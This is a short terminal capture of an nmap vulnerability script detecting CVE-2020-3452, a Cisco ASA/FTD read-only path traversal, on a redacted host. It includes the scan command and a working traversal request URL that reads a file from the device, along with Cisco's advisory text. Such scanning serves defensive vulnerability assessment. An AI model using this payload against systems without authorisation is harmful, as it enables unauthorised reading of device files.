 $ nmap -p443 [REDACTED] --script=http-vuln-cve2020-3452.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-23 09:49 +04
Nmap scan report for [REDACTED]
Host is up (0.017s latency).

PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve2020-3452:
|   VULNERABLE:
|   CISCO ASA/FTD Read-Only Path Traversal Vulnerability
|     State: VULNERABLE
|           A vulnerability in the web services interface of Cisco Adaptive Security Appliance (ASA) Software and Cisco Firepower Threat Defense (FTD) Software could allow an unauthenticated, remote
attacker to conduct directory traversal attacks and read sensitive files on a targeted system. The vulnerability is due to a lack of proper input validation of URLs in HTTP requests processed by an
affected device. An attacker could exploit this vulnerability by sending a crafted HTTP request containing directory traversal character sequences to an affected device. A successful exploit could allow
the attacker to view arbitrary files within the web services file system on the targeted device. The web services file system is enabled when the affected device is configured with either WebVPN or
AnyConnect features. This vulnerability cannot be used to obtain access to ASA or FTD system files or underlying operating system (OS) files.
|
|     Disclosure date: 2020-07-22
|     Check results:
|
|         Verify arbitrary file read: https://[REDACTED]:443/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
|
|     References:
|       https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-asaftd-ro-path-KJuQhB86
|_      https://nvd.nist.gov/vuln/detail/CVE-2020-3452

Nmap done: 1 IP address (1 host up) scanned in 4.63 seconds